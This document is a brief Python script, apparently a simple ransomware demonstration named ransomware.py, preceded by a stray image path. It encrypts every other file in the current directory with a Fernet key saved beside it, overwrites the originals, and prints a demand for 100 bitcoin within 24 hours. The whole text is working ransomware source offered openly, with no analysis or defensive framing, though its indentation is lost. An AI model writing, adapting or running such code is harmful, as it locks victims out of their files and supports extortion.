 import os
from cryptography.fernet import Fernet
# Store all files in an array
files = []
for file in os.listdir():
if file == "ransomware.py" or file == "ransomware_key.key" or file == "decrypt.py":
continue
if os.path.isfile(file):
files.append(file)
key = Fernet.generate_key()
# Save the generated key to a file
with open("ransomware_key.key", "wb") as ransomware_key:
ransomware_key.write(key)
# Open and store the contents of each file inside a variable
for file in files:
with open(file, "rb") as thefile:
contents = thefile.read()
contents_encrypted = Fernet(key).encrypt(contents) # Encrypt all contents of each file
# Overwrite the encrypted content to the existing file to apply encryption
with open(file, "wb") as thefile:
thefile.write(contents_encrypted)
print("All your files have been encrypted! You have 24 hours to send me 100 bitcoin.")